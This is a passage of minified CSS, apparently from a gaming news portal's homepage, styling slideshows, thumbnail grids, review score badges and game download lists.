div{cursor:pointer;position:absolute;left:0;bottom:0}.Mid0pic2 a .border{width:100%;height:100%}.Mid0pic2 a .mask{width:100%;height:20px;background:#000;opacity:.7;filter:alpha(opacity=60)}.Mid0pic2 a .txt{padding:0 5px;width:115px;height:20px;line-height:20px;text-align:center;color:#fff;font-size:12px;font-family:"Microsoft YaHei"}.Mid0pic2 a:hover{text-decoration:none}.Mid0pic2 a:hover .txt{color:#fff}.Mid0pic2 a:hover .border{}.Mid0cont .abcd{width:1060px;height:26px;line-height:26px;text-align:center}.Mid0cont .abcd span{padding:5px 0;color:#000;font-size:14px;font-weight:bold}.Mid0cont .abcd a{padding:5px 6px;color:#000;font-size:16px;font-weight:bold}.Mid0cont .abcd a:hover,.Mid0cont .abcd a.cur{color:#e22203}.Mid0cont .ABC{width:1060px;height:auto}.Mid0cont .ABC .tit{margin-bottom:12px;padding-top:8px;width:1060px;height:12px;border-bottom:1px dotted #c6c4c5;overflow:visible}.Mid0cont .ABC .tit .zm{float:left;width:24px;height:24px;line-height:24px;text-align:center;color:#eaeaec;font-size:20px;background:#282828}.Mid0cont .ABC .tit .pg{float:right;padding:4px 0 0 3px;width:auto;height:20px;background:#f2f2f3;text-align:center}.Mid0cont .ABC .tit .pg a{float:left;margin-left:5px;display:inline-block;width:16px;height:16px;line-height:16px;color:#282828;background:#c7c7c7}.Mid0cont .ABC .tit .pg a:hover,.Mid0cont .ABC .tit .pg a.cur{color:#eaeaec;background:#282828}.Mid0cont .ABC ul.like{width:1060px;height:auto}.Mid0cont .ABC ul.like li{float:left;width:151px;height:26px;line-height:26px}.Mid0cont .ABC ul.like li a{padding-left:9px;font-size:12px;font-family:"Microsoft YaHei";background:url(//image.gamersky.com/webimg15/li1.gif) 0 3px no-repeat}.Midtit{width:auto;height:36px}.Midtit .tit{float:left;padding-left:23px;width:auto;height:26px;line-height:26px;color:#000;font-size:16px;font-family:"Microsoft YaHei"}.Midtit .tit{background:url(//image.gamersky.com/webimg15/tt.gif) no-repeat}.Midtit .tit.pr_RYHT{background-position:0 -26px}.Midtit .more{float:right;width:auto;height:26px;line-height:26px;color:#999;font-size:12px;font-family:"Microsoft YaHei"}.Midtit .more a{color:#777}.Midtit .more a:hover{color:#e11d03}.Mtit{margin:15px 0;width:auto;height:50px}.Mtit .tit{float:left;padding-left:44px;width:auto;height:50px;line-height:48px;font-size:28px;font-family:"Microsoft YaHei"}.Mtit .tit{background:url(//image.gamersky.com/webimg15/ttbg.png) no-repeat}.Mtit .tit.pr_djdw{background-position:0 0}.Mtit .tit.pr_wlyx{background-position:0 -50px}.Mtit .tit.pr_sjyx{background-position:0 -100px}.Mtit .tit.pr_dmdh{background-position:0 -150px}.Mtit .tit.pr_kjyj{background-position:0 -200px}.Mtit .tit.pr_sjjd{background-position:0 -250px}.Mtit .tit .tt1{float:left;color:#e23703}.Mtit .tit .tt2{float:left;padding:0 10px;color:#000;font-size:40px}.Mtit .tit .tt3{float:left;color:#000}.Mtit .like{float:right;width:auto;height:50px;line-height:50px;font-size:16px;font-family:"Microsoft YaHei"}.Mtit .like span{float:left;padding:0 10px;color:#aaa;font-size:14px;font-family:"Microsoft YaHei"}.Mtit .like a{float:left;color:#333}.Mtit .like a:hover{color:#e11d03}.Mid1{margin:10px 0 10px;width:1060px;height:auto}.Mid1_L{float:left;width:386px;height:auto}@keyframes tiao{0%{width:0}100%{width:386px}}.list1{z-index:1;opacity:1}.list2,.list3,.list4,.list5,.list6,.list7,.list8,.list9,.list10{z-index:0;opacity:0}.Slides{margin-bottom:20px;width:386px;height:314px;background:#e2e2e3;border-bottom:1px solid #c9c9c9;position:relative}.Slides ul.Bimg{width:386px;height:240px}.Slides ul.Bimg li{width:386px;height:240px;position:absolute;left:0;top:0}.Slides ul.Bimg li a{display:inline-block;width:386px;height:240px;overflow:hidden;position:relative}.Slides ul.Bimg li a div{cursor:pointer;position:absolute;left:0;bottom:0}.Slides ul.Bimg li a .mask{width:100%;height:90px}.Slides ul.Bimg li a .txt{padding-left:10px;width:340px;height:34px;line-height:34px;color:#f2f2f3;font-size:16px;font-weight:bold;font-family:"Microsoft YaHei"}.Slides ul.Bimg li a .txt{text-shadow:1px 1px 1px #000;_filter:DropShadow(Color=#000,OffX=1,OffY=1,Positive=1)}.Slides ul.Bimg li a:hover{text-decoration:none}.Slides ul.Bimg li a:hover .txt{color:#fff}.Slides a.btn{display:inline-block;width:34px;height:47px;position:absolute;top:98px;z-index:2;background:url(//image.gamersky.com/webimg15/slide-btn.png) no-repeat}.Slides a.btn.Lbtn{left:-34px;background-position:0 0;border-radius:0 5px 5px 0}.Slides a.btn.Rbtn{right:-34px;background-position:-34px 0;border-radius:5px 0 0 5px}.Slides a.btn.Lbtn:hover{background-position:0 -47px}.Slides a.btn.Rbtn:hover{background-position:-34px -47px}.Slides .focus-num{position:absolute;right:0;bottom:70px;z-index:2}.Slides .focus-num{padding-right:10px;*padding-right:5px;display:inline-block;width:auto;height:auto;line-height:40px;color:#f2f2f3;font-size:18px;font-style:italic;font-family:"Microsoft YaHei"}.Slides .focus-num .current{color:#e13703;font-size:20px}.Slides .focus-num:first-letter {font-size:30px}.Slides .JinDu{width:386px;height:5px;background-color:#000}.Slides .JinDu .tiao{width:100%;height:5px;background-color:#e23703;display:none}.Slides .JinDu .tiao.cur{animation:tiao 4.9s ease-in-out forwards}.Slides .Small{width:384px;height:69px;border-left:1px solid #c9c9c9;border-right:1px solid #c9c9c9;position:relative}.Slides .Small div{position:absolute;bottom:0;left:0}.Slides .Small .smlfd{width:96px;height:69px;background:#bbb}.Slides .Small .Simg{width:800px;height:69px}.Slides .Small .Simg a{float:left;padding-top:9px;display:inline-block;width:96px;height:60px;text-align:center}.Slides .Slides_ad{width:100%;height:auto;position:absolute;left:0;top:0;z-index:10}.Slides .Slides_ad .Slides_ad_top{width:100%;height:26px}.Slides .Slides_ad .Slides_ad_top a{display:inline-block}.Slides .Slides_ad .Slides_ad_con{width:386px;height:288px;position:relative}.Slides .Slides_ad .Slides_ad_con a{display:inline-block;position:absolute}.Slides .Slides_ad .Slides_ad_con a.like{width:386px;height:288px;background:url(#);left:0;top:0}.Slides .Slides_ad .Slides_ad_con a.close{width:16px;height:16px;line-height:16px;font-size:16px;text-align:center;background:#fff;border:1px solid #000;right:0;bottom:0}ul.Mid1L_img{width:399px;height:auto}ul.Mid1L_img li{float:left;width:133px;height:85px}ul.Mid1L_img li a{display:inline-block;width:120px;height:85px;text-align:center;overflow:hidden;position:relative}ul.Mid1L_img li a div{cursor:pointer;position:absolute;left:0;bottom:0}ul.Mid1L_img li a .border{width:100%;height:100%}ul.Mid1L_img li a .mask{width:100%;height:20px;background:#000;opacity:.7;filter:alpha(opacity=60)}ul.Mid1L_img li a .txt{padding:0 2px;width:118px;height:20px;line-height:20px;color:#f2f2f3;font-size:12px;font-family:"Microsoft YaHei"}ul.Mid1L_img li a:hover{text-decoration:none}ul.Mid1L_img li a:hover .txt{color:#fff}ul.Mid1L_img li a:hover .border{}ul.Mid1L_txt{padding-top:7px;width:386px;height:70px}ul.Mid1L_txt.lx0{background:transparent}ul.Mid1L_txt li{float:left;padding:0 5px 0 18px;width:170px;height:24px;line-height:24px;background:url(//image.gamersky.com/webimg15/li2.gif) 0 6px no-repeat}.pictxt{margin:-5px 0 20px;width:386px;height:auto}.pictxt .img{float:left;width:129px;height:121px}.pictxt .img a{display:inline-block;width:115px;height:120px;overflow:hidden;position:relative}.pictxt .img a div{width:9px;height:17px;cursor:pointer;background:url(//image.gamersky.com/webimg15/ar.gif) no-repeat;position:absolute;right:0;top:8px}.pictxt .con{float:left;width:257px;height:121px}.pictxt .con .tit{width:257px;height:30px;line-height:30px;border-top:1px dotted #dddbdb}.pictxt .con .tit a{color:#444;font-size:14px;font-weight:bold}.pictxt .con .tit a:hover{color:#e11d03}.pictxt .con .txt{margin-bottom:10px;width:257px;height:32px;line-height:16px;color:#777}.pictxt .con .pd{width:257px;height:50px}.pictxt .con .pd a{float:left;display:inline-block;width:120px;height:44px;text-align:center;border:1px solid #c6c6c6;border-radius:2px;box-shadow:0 44px 44px -5px rgba(0,0,0,.1)}.pictxt .con .pd a .num{display:inline-block;width:98px;height:20px;line-height:20px;color:#262626;border-bottom:1px dotted #cecece;cursor:pointer}.pictxt .con .pd a p{margin:0;padding:5px 0;cursor:pointer}.pictxt .con .pd a:hover{text-decoration:none}.pictxt .con .pd a.pin1{margin-right:10px}.pictxt .con .pd a.pin1{color:#e23703}.pictxt .con .pd a.pin2{color:#0a83a6}.pictxt .con .pd a.pin1:hover p{color:#e23703;text-decoration:underline}.pictxt .con .pd a.pin2:hover p{color:#0a83a6;text-decoration:underline}.pictxt .con .pd a .float{margin-left:40px}.pictxt .tag{float:left;width:386px;height:32px;line-height:32px;color:#c3c4c6}.pictxt .tag span{color:#888}.pictxt_ryht{width:386px;height:auto}.pictxt_ryht .img{float:left;width:129px;height:auto}.pictxt_ryht .img a{display:block;width:120px;height:85px;overflow:hidden;position:relative}.pictxt_ryht .img a div{width:6px;height:17px;cursor:pointer;background:url(//image.gamersky.com/webimg15/ar.gif) no-repeat;position:absolute;right:0;top:8px}.pictxt_ryht .con{float:left;width:257px;height:auto}.pictxt_ryht .con .tit{width:100%;height:24px;line-height:24px}.pictxt_ryht .con .tit a{color:#151515;font-size:14px;font-weight:bold}.pictxt_ryht .con .tit a:hover{color:#e11d03}.pictxt_ryht .con .txt{margin-top:4px;width:100%;height:32px;line-height:16px;color:#777}.pictxt_ryht .con .tem{margin-top:6px;width:100%;height:20px}.pictxt_ryht .con .tem div{float:left;width:50%;height:20px;line-height:20px;color:#777;font-size:12px;font-family:"Microsoft YaHei";background:url(//image.gamersky.com/webimg15/pls_hots.png) no-repeat}.pictxt_ryht .con .tem div span{padding-left:20px}.pictxt_ryht .con .tem div.visit{background-position:0 0}.pictxt_ryht .con .tem div.poll{background-position:0 -20px}.pictxt_ryht .tag{float:left;margin:10px 0;width:386px;height:auto}.pictxt_ryht .tag .tit{float:left;margin:4px 0;padding:6px 0;width:18px;height:32px;line-height:16px;color:#fff;font-size:12px;font-family:"Microsoft YaHei";text-align:center;background:#888}.pictxt_ryht .tag .taglist{float:right;width:358px;height:48px}.pictxt_ryht .tag .taglist li{margin-top:-1px;padding-bottom:1px;width:100%;height:26px;border-top:1px dotted #dddbdb;line-height:26px}.pictxt_ryht .tag .taglist li .link{float:left;width:283px;height:22px;line-height:22px}.pictxt_ryht .tag .taglist li .link a{font-size:14px}.pictxt_ryht .tag .taglist li .poll{float:left;width:75px;height:22px;line-height:22px;color:#777;font-size:12px;font-family:"Microsoft YaHei";text-align:right}ul.YMPC{width:386px;height:auto;margin-bottom:27px}ul.YMPC li.pic{width:386px;height:95px;border-bottom:1px solid #cecece}ul.YMPC li.pic a{display:inline-block;width:386px;height:95px;position:relative}ul.YMPC li.pic a div{cursor:pointer;position:absolute}ul.YMPC li.pic a .mask{width:386px;height:95px;background:url(//image.gamersky.com/webimg15/pm.png);left:0;top:0}ul.YMPC li.pic a .txt{width:285px;height:68px;line-height:20px;color:#fff;font-size:14px;left:12px;top:20px}ul.YMPC li.pic a .txt{text-shadow:1px 1px 1px #000;_filter:DropShadow(Color=#000,OffX=1,OffY=1,Positive=1)}ul.YMPC li.pic a .txt h3{margin:0 0 3px;display:block;width:100%;height:auto;line-height:22px;font-size:18px;font-family:"Microsoft YaHei";overflow:hidden}ul.YMPC li.pic a .pnum{width:72px;height:72px;line-height:72px;text-align:center;color:#fff;font-size:22px;font-weight:bold;font-family:"Microsoft YaHei"}ul.YMPC li.pic a .pnum{background:url(//image.gamersky.com/webimg15/pf.png) no-repeat;right:11px;top:11px}ul.YMPC li.pic a .pnum.n1,ul.YMPC li.pic a .pnum.n1-0{background-position:0 0}ul.YMPC li.pic a .pnum.n1-5{background-position:-72px 0}ul.YMPC li.pic a .pnum.n2,ul.YMPC li.pic a .pnum.n2-0{background-position:-144px 0}ul.YMPC li.pic a .pnum.n2-5{background-position:-216px 0}ul.YMPC li.pic a .pnum.n3,ul.YMPC li.pic a .pnum.n3-0{background-position:-288px 0}ul.YMPC li.pic a .pnum.n3-5{background-position:-360px 0}ul.YMPC li.pic a .pnum.n4,ul.YMPC li.pic a .pnum.n4-0{background-position:-432px 0}ul.YMPC li.pic a .pnum.n4-5{background-position:-504px 0}ul.YMPC li.pic a .pnum.n5,ul.YMPC li.pic a .pnum.n5-0{background-position:-576px 0}ul.YMPC li.pic a .pnum.n5-5{background-position:-648px 0}ul.YMPC li.pic a .pnum.n6,ul.YMPC li.pic a .pnum.n6-0{background-position:-720px 0}ul.YMPC li.pic a .pnum.n6-5{background-position:-792px 0}ul.YMPC li.pic a .pnum.n7,ul.YMPC li.pic a .pnum.n7-0{background-position:-864px 0}ul.YMPC li.pic a .pnum.n7-5{background-position:-936px 0}ul.YMPC li.pic a .pnum.n8,ul.YMPC li.pic a .pnum.n8-0{background-position:-1008px 0}ul.YMPC li.pic a .pnum.n8-5{background-position:-1080px 0}ul.YMPC li.pic a .pnum.n9,ul.YMPC li.pic a .pnum.n9-0{background-position:-1152px 0}ul.YMPC li.pic a .pnum.n9-5{background-position:-1224px 0}ul.YMPC li.pic a .pnum.n10{background-position:-1296px 0}ul.YMPC li.pic a:hover{text-decoration:none}ul.YMPC li.lx0{padding:8px 0 10px;width:386px;height:auto;position:relative}ul.YMPC li.lx0 .img{float:left;width:72px;height:35px}ul.YMPC li.lx0 .img a{display:inline-block}ul.YMPC li.lx0 .con{float:left;width:184px;height:35px}ul.YMPC li.lx0 .con .tit{width:100%;height:20px;line-height:20px}ul.YMPC li.lx0 .con .tit a{color:#353535;font-size:13px;font-weight:bold;font-family:"Microsoft YaHei"}ul.YMPC li.lx0 .con .tit a:hover{color:#e11d03}ul.YMPC li.lx0 .con .txt{width:100%;height:16px;line-height:16px;color:#666}ul.YMPC li.lx0 .fenshu{padding:20px 0 0 10px;width:118px;height:32px;border-left:1px solid #e2e2e2;position:absolute;top:0;right:0}ul.YMPC li.lx0 .fenshu .pf{float:left;background:url(//image.gamersky.com/webimg15/pf.gif) no-repeat}ul.YMPC li.lx0 .fenshu .pf.jindu{padding-right:2px;width:80px;height:12px}ul.YMPC li.lx0 .fenshu .pf.tiao{width:0;height:10px;background-position:right -12px}ul.YMPC li.lx0 .fenshu .num{float:left;width:36px;height:14px;line-height:14px;text-align:center;font-size:13px;font-family:"Microsoft YaHei"}.Mid1_M{float:left;margin:0 22px;width:387px;height:auto}.Mid1Mnav{width:387px;height:34px}.Mid1Mnav a{float:left;margin-right:2px;display:inline-block;width:127px;height:32px;line-height:32px;text-align:center;color:#000;font-size:16px;font-family:"Microsoft YaHei";background:#e5e5e5;border-top:2px solid #d0d0d0}.Mid1Mnav a.Nav_list{width:191px}.Mid1Mnav a[href="javascript:;"]:hover{text-decoration:none}.Mid1Mnav a.cur{font-weight:bold;background:#f2f2f3;border-top:2px solid #555}.Mid1Mcon{width:387px;height:auto;min-height:155px;max-height:876px}ul.bgx{padding-top:11px;width:387px;height:111px;border-bottom:1px dotted #cecece}ul.bgx li{width:387px;text-align:center}ul.bgx li span{width:3px;display:inline-block}ul.bgx li.h1{margin-top:2px;height:22px;line-height:22px;font-size:18px;font-weight:bold;font-family:"Microsoft YaHei"}ul.bgx li.h2{margin-bottom:6px;height:26px;line-height:26px}ul.Ptxt{margin:10px 0;width:387px;height:auto}ul.Ptxt.mid1R1{height:135px}ul.Ptxt li{width:387px;height:20px}ul.Ptxt li.img{margin-top:-1px;padding-top:21px;height:95px;border-top:1px dotted #cecece}ul.Ptxt li.img .img{float:left;width:146px;height:72px}ul.Ptxt li.img .img a{display:inline-block}ul.Ptxt li.img .tit{float:left;margin:-5px 0 9px;width:241px;height:48px;line-height:24px}ul.Ptxt li.img .tit a{color:#333;font-size:15px;font-family:"Microsoft YaHei"}ul.Ptxt li.img .tit a:hover{color:#e11d03}ul.Ptxt li.img .tme{float:left;width:241px;height:20px}ul.Ptxt li.img .tme div{width:auto;height:20px;line-height:20px}ul.Ptxt li.img .tme div.name{float:left}ul.Ptxt li.img .tme div.name a{float:left;display:inline-block;color:#999;font-size:12px;cursor:default}ul.Ptxt li.img .tme div.name a:hover{text-decoration:none}ul.Ptxt li.img .tme div.name img{float:left;margin-right:5px;width:20px;height:20px;border-radius:50%;vertical-align:middle}ul.Ptxt li.img .tme div.pls{float:right;color:#e23703;font-size:12px;text-indent:18px;background:url(//image.gamersky.com/webimg15/pls_red.png) 0 center no-repeat}ul.Ptxt li.pic{height:112px;border-bottom:1px dotted #cecece}ul.Ptxt li.pic .tit{float:left;width:387px;height:42px;line-height:42px}ul.Ptxt li.pic .tit a{color:#262626;font-size:16px;font-weight:bold;font-family:"Microsoft YaHei"}ul.Ptxt li.pic .tit a:hover{color:#e11d03}ul.Ptxt li.pic .img{float:left;width:122px;height:60px}ul.Ptxt li.pic .img a{display:inline-block}ul.Ptxt li.pic .txt{float:left;width:265px;height:60px;line-height:20px;color:#666}ul.Ptxt li.li3{height:27px;background-position:3px -2px}ul.Ptxt li.li3 div{float:left;height:27px;line-height:24px}ul.Ptxt li.li3 .txt{padding-left:12px;width:341px;font-size:14px}ul.Ptxt li.li3 .time{width:34px;color:#999;text-align:right}ul.Ptxt li.pc{height:136px;border-top:1px dotted #cecece;margin-top:-1px}ul.Ptxt li.pc .tit{float:left;width:387px;height:42px;line-height:42px;margin-top:0}ul.Ptxt li.pc .tit a{color:#262626;font-size:16px;font-weight:bold;font-family:"Microsoft YaHei"}ul.Ptxt li.pc .tit a:hover{color:#e11d03}ul.Ptxt li.pc .img{float:left;width:130px;height:73px}ul.Ptxt li.pc .img a{display:inline-block}ul.Ptxt li.pc .txt{float:left;width:234px;height:76px;line-height:20px;color:#666;margin-left:20px}.Home-Page{margin:1px auto 14px;width:auto;height:30px}.Home-Page .page-turn{float:left;padding:0 5px;width:62px;height:30px}.Home-Page .page-turn a{display:inline-block;width:50px;height:25px;text-indent:-999px;background:url(//image.gamersky.com/webimg15/fy.gif) no-repeat;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.Home-Page .page-turn a.Pprev{float:left;background-position:0 0}.Home-Page .page-turn a.Pnext{float:right;background-position:-50px 0}.Home-Page .page-turn a.Pprev:hover{background-position:0 -50px;box-shadow:0 2px 5px 0 rgba(0,0,0,.2)}.Home-Page .page-turn a.Pnext:hover{background-position:-50px -50px;box-shadow:0 2px 5px 0 rgba(0,0,0,.2)}.Home-Page .page-turn a.Pprev.cur{background-position:0 -25px;cursor:default}.Home-Page .page-turn a.Pnext.cur{background-position:-50px -25px;cursor:default}.Home-Page .page-num{float:left;padding-top:7px;width:auto;height:26px}.Home-Page .page-num a{float:left;margin:0 12px;display:inline-block;width:11px;height:11px;background:#e1e1e5;border-radius:2px;box-shadow:2px 3px 3px 0 rgba(0,0,0,.3) inset}.Home-Page .page-num a.cur{background:#333;box-shadow:0}.Mid1Mtit{margin:10px 0 4px;width:auto;height:26px}.Mid1Mtit .tit{float:left;width:auto;height:26px;line-height:26px;color:#000;font-size:16px;font-family:"Microsoft YaHei"}.Mid1Mtit .more{float:right;width:auto;height:26px;line-height:26px;font-size:12px;font-family:"Microsoft YaHei"}.Mid1Mtit .more a{margin-right:5px;color:#777}.Mid1Mtit .more a:hover{color:#e11d03}ul.ZTimgtxt{width:396px;height:auto}ul.ZTimgtxt li.img{float:left;width:132px;height:134px}ul.ZTimgtxt li.img a{display:inline-block;width:120px;height:125px;line-height:18px;overflow:hidden;position:relative}ul.ZTimgtxt li.img a img{margin-bottom:5px}ul.ZTimgtxt li.img a .border{width:100%;height:85px;position:absolute;left:0;top:0}ul.ZTimgtxt li.img a:hover .border{}ul.ZTimgtxt li.txt{width:387px;height:26px}ul.ZTimgtxt li.txt div{float:left;height:26px;line-height:26px}ul.ZTimgtxt li.txt .like{width:337px}ul.ZTimgtxt li.txt .like a{font-size:14px}ul.ZTimgtxt li.txt .Several{width:50px;text-align:right;color:#777}ul.TSimgtxt{width:400px;height:231px}ul.TSimgtxt li{float:left;width:200px;height:116px}ul.TSimgtxt li a{display:inline-block;width:185px;height:102px;position:relative}ul.TSimgtxt li a div{cursor:pointer;position:absolute;left:0;bottom:0}ul.TSimgtxt li a .border{width:100%;height:100%}ul.TSimgtxt li a .txt{padding:18px 3px 0;width:179px;height:26px;line-height:26px;color:#fff;text-align:center}ul.TSimgtxt li a:hover{text-decoration:none}ul.TSimgtxt li a:hover .txt{color:#fff}ul.TSimgtxt li a:hover .border{}ul.SPimgtxt{margin-bottom:10px;width:396px;height:auto}ul.SPimgtxt li{float:left;width:132px;height:138px}ul.SPimgtxt li a{display:inline-block;width:120px;height:125px;line-height:18px;overflow:hidden;position:relative}ul.SPimgtxt li a img{margin-bottom:5px}ul.SPimgtxt li a .border{width:100%;height:85px;position:absolute;left:0;top:0}ul.SPimgtxt li a:hover .border{}.Mid1_R{float:left;margin-top:-5px;width:240px;height:auto;overflow:visible;position:relative}.Mid1Rpic{width:240px;height:auto;border-bottom:1px solid #cfcfd1}.Mid1Rpic a{display:inline-block;width:240px;height:85px;text-align:center;overflow:hidden;position:relative}.Mid1Rpic a div{cursor:pointer;position:absolute}.Mid1Rpic a .tab{padding-left:9px;width:69px;height:20px;line-height:20px;color:#fff;right:0;top:0}.Mid1Rpic a .tab{background:url(//image.gamersky.com/webimg15/tab.png) no-repeat}.Mid1Rpic a .mask{width:240px;height:20px;line-height:20px;color:#f2f2f3;left:0;bottom:0}.Mid1Rpic a:hover{text-decoration:none}.Mid1Rpic a:hover .mask{color:#fff}.down_img{margin-bottom:1px;width:240px;height:auto}.Mid1Rtit{width:239px;height:20px;background:#eaeaec;border-left:1px solid #d0d0d2;border-bottom:1px solid #d0d0d2}.Mid1Rtit div{float:left;height:20px;line-height:20px;color:#878789;border-right:1px solid #d0d0d2}.Mid1Rtit .name{width:156px;text-indent:8px}.Mid1Rtit .type{width:37px;text-align:center}.Mid1Rtit .time{width:43px;text-align:center}ul.Mid1R_down{margin-bottom:15px;width:238px;height:239px;border:1px dotted #dbdbdb;border-top:0}ul.Mid1R_down li{padding:0 8px;width:222px;height:30px}ul.Mid1R_down li .li3{width:5px;height:28px;position:absolute;left:-2px}ul.Mid1R_down li .name{float:left;width:149px;height:29px;line-height:29px;border-bottom:1px dotted #cecece}ul.Mid1R_down li .name a{color:#262626}ul.Mid1R_down li .name a:hover{color:#e11d03}ul.Mid1R_down li .type{float:left;margin:0 1px;width:35px;height:29px;line-height:29px;color:#666;text-align:center;border-bottom:1px dotted #cecece}ul.Mid1R_down li .time{float:left;padding-left:10px;width:25px;height:29px;line-height:29px;color:#2aae68;font-size:12px;font-family:"Microsoft YaHei";text-align:center}ul.Mid1R_down li .time{border-bottom:1px dotted #cecece}ul.Mid1R_down li .time a{color:#2aae68}ul.Mid1R_down li .time a:hover{color:#e11d03}ul.Mid1R_down li .time.cur{color:#aaa}ul.Mid1R_down li:hover .li3{background-position:0 -28px}ul.Mid1R_down li:hover div{color:#e11d03}ul.Mid1R_down.New_Mid1R_down{margin-bottom:15px;width:240px;height:320px;border:0}ul.Mid1R_down .RecGameItem{width:100%;height:64px;border-bottom:1px dotted #cecece;box-sizing:border-box;padding:0}ul.Mid1R_down .RecGameItem a{display:block}ul.Mid1R_down .RecGameItem .RecGameItem_Left{float:left;width:32px;height:44px;margin-right:8px;margin-top:10px}ul.Mid1R_down .RecGameItem .RecGameItem_Left img{width:100%;height:100%}ul.Mid1R_down .RecGameItem .RecGameItem_Center{float:left;width:160px;margin-top:12px}ul.Mid1R_down .RecGameItem .RecGameItem_Center h3{font-weight:600;font-size:14px;line-height:20px;color:#222;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0 0 4px 0}ul.Mid1R_down .RecGameItem .RecGameItem_Center h3:hover{color:#e11d03}ul.Mid1R_down .RecGameItem .RecGameItem_Center .TypeList{max-width:160px;height:16px}ul.Mid1R_down .RecGameItem .TypeList .TypeItem{float:left;display:block;width:auto;height:16px;padding:0 5px;background-color:#ebebeb;line-height:16px;color:#777;margin-right:4px}ul.Mid1R_down .RecGameItem .TypeList a{float:left;display:block;width:auto;height:16px;padding:0 5px;background-color:#ebebeb;line-height:16px;color:#777;margin-right:4px;cursor:default}ul.Mid1R_down .RecGameItem .TypeList a:nth-of-type(3){}ul.Mid1R_down .RecGameItem .TypeList a:hover{text-decoration:none}ul.Mid1R_down .RecGameItem .TypeList .TypeItem:nth-of-type(3){margin-right:0}ul.Mid1R_down .RecGameItem .TypeList .TypeItem .TypeItem_a{display:block;height:100%;width:100%;color:#999;margin:0}ul.Mid1R_down .RecGameItem .TypeList .TypeItem .TypeItem_a:hover{color:#e11d03;text-decoration:none}ul.Mid1R_down .RecGameItem .RecGameItem_Right_Box{float:right;display:block;width:38px;height:38px;margin-top:11px}ul.Mid1R_down .RecGameItem .RecGameItem_Right_Box:hover{text-decoration:none}ul.Mid1R_down .RecGameItem .RecGameItem_Right{width:38px;height:38px;background:#e9e9e9;border-radius:19px}ul.Mid1R_down .RecGameItem .RecGameItem_Right .WanGuo{width:20px;height:14px;margin:12px auto 0;text-indent:-999px}ul.Mid1R_down .RecGameItem .WanGuo .ScoreLeft{display:block;float:left;width:8px;height:14px}ul.Mid1R_down .RecGameItem .WanGuo .ScoreCenter{display:block;float:left;width:4px;height:14px;background-image:url("//image.gamersky.com/webimg13/zhuanti/pcrecgame/game-score-num-dian.png")}ul.Mid1R_down .RecGameItem .WanGuo .ScoreRight{display:block;float:left;width:8px;height:14px}ul.Mid1R_down .RecGameItem .WanGuo i.zero{background-image:url("//image.gamersky.com/webimg13/zhuanti/pcrecgame/game-score-num0.png")}ul.Mid1R_down .RecGameItem .WanGuo i.one{background-image:url("//image.gamersky.com/webimg13/zhuanti/pcrecgame/game-score-num1.png")}ul.Mid1R_down .RecGameItem .WanGuo i.two{background-image:url("//image.gamersky.com/webimg13/zhuanti/pcrecgame/game-score-num2.png")}ul.Mid1R_down .RecGameItem .WanGuo i.three{background-image:url("//image.gamersky.com/webimg13/zhuanti/pcrecgame/game-score-num3.png")}ul.Mid1R_down .RecGameItem .WanGuo i.four{background-image:url("//image.gamersky.com/webimg13/zhuanti/pcrecgame/game-score-num4.png")}ul.Mid1R_down .RecGameItem .WanGuo i.five{background-image:url("//image.gamersky.com/webimg13/zhuanti/pcrecgame/game-score-num5.png")}ul.Mid1R_down .RecGameItem .WanGuo i.six{background-image:url("//image.gamersky.com/webimg13/zhuanti/pcrecgame/game-score-num6.png")}ul.Mid1R_down .RecGameItem .WanGuo i.seven{background-image:url("//image.gamersky.com/webimg13/zhuanti/pcrecgame/game-score-num7.png")}ul.Mid1R_down .RecGameItem .WanGuo i.eight{background-image:url("//image.gamersky.com/webimg13/zhuanti/pcrecgame/game-score-num8.png")}ul.Mid1R_down .RecGameItem .WanGuo i.nine{background-image:url("//image.gamersky.com/webimg13/zhuanti/pcrecgame/game-score-num9.png")}ul.Mid1R_down .RecGameItem .XiangWan{width:100%;margin-top:4px}ul.Mid1R_down .RecGameItem .XiangWan .number{display:block;width:100%;text-align:center;font-size:12px;font-weight:600;color:#666}ul.Mid1R_down .RecGameItem .XiangWan .text{display:block;width:100%;text-align:center;font-size:10px;line-height:14px;color:#999}ul.Mid1R_down .RecGameItem .ZanWu{width:38px;height:38px;text-align:center;line-height:38px;font-size:16px;font-weight:600;color:#29ad68}ul.Mid1R_txt{margin-bottom:15px;padding:5px 0;width:238px;height:auto;border:1px dotted #cecece;border-top:0}ul.Mid1R_txt li.txt{padding-left:8px;width:230px;height:26px;line-height:26px}ul.Mid1R_txt li.txt .li3{width:5px;height:28px;position:absolute;left:-2px}ul.Mid1R_txt li.txt .t1{float:left;margin-top:6px;width:53px;height:14px;line-height:14px;border-right:1px solid #4a4a4a}ul.Mid1R_txt li.txt .t2{float:left;margin-top:6px;padding-left:5px;width:220px;height:14px;line-height:14px}ul.Mid1R_txt li.txt a{color:#262626}ul.Mid1R_txt li.txt a:hover{color:#e11d03}ul.Mid1R_txt li.txt:hover .li3{background-position:0 -28px}ul.Mid1R_DZQS{margin:-9px 0 15px;width:240px;height:auto}ul.Mid1R_DZQS li{padding-top:9px;width:240px;height:50px;border-bottom:1px dotted #cecece}ul.Mid1R_DZQS li .img{float:left;width:78px;height:40px}ul.Mid1R_DZQS li .img a{display:inline-block;width:70px;height:40px;overflow:hidden;position:relative}ul.Mid1R_DZQS li .img a .mask{width:70px;height:14px;position:absolute;left:0;bottom:0;background:url(//image.gamersky.com/webimg15/mk4.png) no-repeat}ul.Mid1R_DZQS li .img a .huo{float:left;display:inline-block;width:auto;height:14px;line-height:14px;text-indent:15px;color:#f1f1ef;font-weight:bold;background-position:3px 0}ul.Mid1R_DZQS li .img a .num{float:left;display:inline-block;width:auto;height:14px;line-height:14px;text-indent:26px;color:#f1f1ef;font-weight:bold}ul.Mid1R_DZQS li .img a .num{background:url(//image.gamersky.com/webimg15/qidai.png) no-repeat}ul.Mid1R_DZQS li .img a i{float:left;display:inline-block;width:auto;height:14px;line-height:14px;color:#f1f1ef;font-weight:bold;font-style:normal}ul.Mid1R_DZQS li .img a:hover{text-decoration:none}ul.Mid1R_DZQS li .con{float:left;width:162px;height:40px}ul.Mid1R_DZQS li .con div{float:left;height:20px;line-height:20px;color:#262626}ul.Mid1R_DZQS li .con .t2{width:90px}ul.Mid1R_DZQS li .con .t3{width:72px;text-align:right}ul.Mid1R_DZQS li .con .tag{width:162px;color:#ccccce}ul.Mid1R_DZQS li .con .tag a{color:#888}ul.Mid1R_DZQS li .con .tag a:hover{color:#e11d03}ul.Mid1R_pic{width:240px;height:85px}ul.Mid1R_pic 